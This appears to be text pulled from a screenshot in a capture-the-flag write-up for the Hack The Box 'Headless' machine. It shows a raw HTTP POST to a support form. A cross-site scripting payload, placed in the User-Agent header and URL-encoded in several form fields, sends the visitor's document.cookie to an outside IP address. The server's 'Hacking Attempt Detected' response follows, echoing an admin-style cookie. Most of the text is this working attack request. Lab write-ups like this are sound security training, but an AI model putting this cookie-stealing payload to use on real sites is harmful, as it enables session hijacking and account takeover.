 1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: <script>
4 var request = new XMLHttpRequest();
5 request.open('GET', 'http://10.10.15.68/?coockie=' + document.cookie);
6 request.send();</script>
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 687
12 Origin: http://headless.htb:5000
13 Connection: close
14 Referer: http://headless.htb:5000/support
15 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
16 Upgrade-Insecure-Requests: 1
17
18 fname=
%3Cscript%3E+++var+request+%3D+new+XMLHttpRequest%28%29%3B+++request.open%28%27GET%27%2C+%27http%3A%2F%2F10.
10.15.68%2F%3Fcoockie%3D%27+%2B+document.cookie%29%3B+++request.send%28%29%3B+%3C%2Fscript%3E&lname=
%3Cscript%3E+++var+request+%3D+new+XMLHttpRequest%28%29%3B+++request.open%28%27GET%27%2C+%27http%3A%2F%2F10.
10.15.68%2F%3Fcoockie%3D%27+%2B+document.cookie%29%3B+++request.send%28%29%3B+%3C%2Fscript%3E&email=
fouen%40fouen.com&phone=52645634562&message=
%3Cscript%3E%0D%0A++var+request+%3D+new+XMLHttpRequest%28%29%3B%0D%0A++request.open%28%27GET%27%2C+%27http%3
A%2F%2F10.10.15.68%2F%3Fcoockie%3D%27+%2B+document.cookie%29%3B%0D%0A++request.send%28%29%3B%0D%0A%3C%2Fscri
pt%3E
Search
0 highlights
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://headless.htb:5000/support
Headers: Host: headless.htb:5000
User-Agent:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 687
Origin: http://headless.htb:5000
Connection: close
Referer: http://headless.htb:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1